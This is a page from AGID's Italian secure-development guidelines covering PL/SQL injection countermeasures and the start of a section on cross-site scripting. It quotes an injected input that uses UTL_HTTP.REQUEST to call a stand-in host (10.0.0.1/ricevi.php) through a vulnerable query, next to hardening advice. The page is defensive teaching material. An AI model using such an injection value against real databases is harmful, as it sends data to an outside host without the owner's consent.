 AGID Agenzia per
l'Italia digitale
Esempio:
Forma non corretta:
SELECT TRANSLATE(‘input utentè, ‘0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ’,
‘0123456789’)
FROM DUAL;
Valorizzando l’input utente come:
‘’ || UTL_HTTP.REQUEST(‘http://10.0.0.1/ricevi.php’) || ‘’
La procedura diventa:
SELECT TRANSLATE(‘’ || UTL_HTTP.REQUEST(‘http://10.0.0.1/ricevi.php’) || ‘’,
‘0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ’, ‘0123456789’)
FROM DUAL;
• Prevenire l'upload remoto di file. È sempre necessario filtrare l'accesso al package UTL_FILE che
può essere il trasferimento di file tramite stored procedures.
• Prevenire l'injection di chiamata a funzioni. È sempre necessario limitare opportunamente il
contesto di transazione di una procedura. È inoltre necessario evitare di utilizzare la direttiva
PRAGMA AUTONOMOUS_TRANSACTION ove non necessario, onde evitare di modificare il contesto
transazionale all'interno del quale la query viene eseguita.
• Dichiarazione dei privilegi di esecuzione delle procedure. È necessario:
• dichiarare le procedure utilizzando la keyword AUTHID CURRENT_USER;
• revocare il privilegio EXECUTE sui pacchetti e sulle procedure standard di Oracle non utilizzati;
• garantire i permessi alle operazioni di creazione (CREATE) e modifica (ALTER) di procedure
unicamente ad utenze "trusted";
• definire i permessi delle funzioni associandoli unicamente ad utenti "trusted";
• garantire il ruolo RESOURCE unicamente ad utenti "trusted”.
7.4 Javascript
JavaScript è un linguaggio di programmazione interpretato, con tipizzazione debole e dinamica. Insieme con
HTML e CSS, costituisce la tecnologia di base per realizzare pagine web. Negli ultimi anni Javascript ha
assunto un’importanza molto accentuata, grazie alla diffusione di innumerevoli framework che ne
estendono e semplificano l’uso. Nuove versioni hanno fatto di Javascript un linguaggio moderno, flessibile e
potente. Nato come linguaggio lato client, interpretato esclusivamente dal browser, Javascript è oggi anche
diffuso come componente server-side supportato da RDBMS e web server.
7.4.1 Cross Site Scripting (XSS)
Come riconoscerla
Il problema principale veicolato da Javascript è il Cross Site Scripting (XSS), che si attua inoculando,
attraverso un canale di input non controllato né verificato, uno script malevolo.
Il canale attraverso il quale l’input fraudolento può entrare può essere il campo di un modulo o un
parametro passato attraverso l’url di una request GET, o nel corpo di una request POST.
Uno script malevolo può inviare all’esterno infromazioni sulla sessione, leggere i cookie, dati personali e
altre informazioni riservate; può anche modificare la pagina attraverso la manipolazione del DOM (Domain
Object Model) dell’HTML. Da questo punto in poi, l’utente può essere tratto in inganno in molti modi:
potrebbe essere indotto a inserire dati personali in una finta verifica o può essere dirottato su pagine fake
che ne carpiscano la fiducia.
Il Cross Site Scripting può essere reflected o stored. Nel primo caso, uno script inoculato è valido solo
all’interno della sessione corrente, ma i suoi effetti possono essere molto dannosi per il sito vittima
dell’attacco.
Ancora più grave è il Cross Site Scripting di tipo stored. In questo caso lo script inoculato viene memorizzato
come parte intregrante della pagina all’interno di un database e rispristinato ogni qual volta la pagina in
Linee guida per lo sviluppo sicuro Pag. 83 a 156